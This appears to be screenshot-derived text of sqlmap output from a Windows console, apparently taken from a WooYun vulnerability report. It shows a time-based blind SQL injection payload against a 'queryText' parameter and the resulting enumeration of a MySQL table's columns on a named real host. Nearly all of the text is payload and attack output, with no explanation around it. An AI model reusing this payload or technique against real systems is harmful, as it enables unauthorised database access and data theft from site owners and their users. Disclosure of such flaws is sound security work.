 管理员: C:\windows\system32\cmd.exe
Payload: queryText=ss') AND (SELECT * FROM (SELECT(SLEEP(5)))hGEu) AND ('ABB
g' LIKE 'ABBg&queryBtn=
---
[16:54:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:54:04] [INFO] fetching columns for table 'edusortinginfo' in database 'abook
Database: abook
Table: edusortinginfo
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | bigint(20) |
| isShow | varchar(2) |
| levelNo | int(11) |
| name | varchar(50) |
| parentId | bigint(20) |
+----------+-------------+
[16:54:04] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[16:54:04] [INFO] fetched data logged to text files under 'C:\Users\Tom\.sqlmap\
output\abook.hep.com.cn'
[*] shutting down at 16:54:04
H:\tool\tom\0x3注入工具\Sqlmap\sqlmap1.0\sqlmap>
www.wooyun.org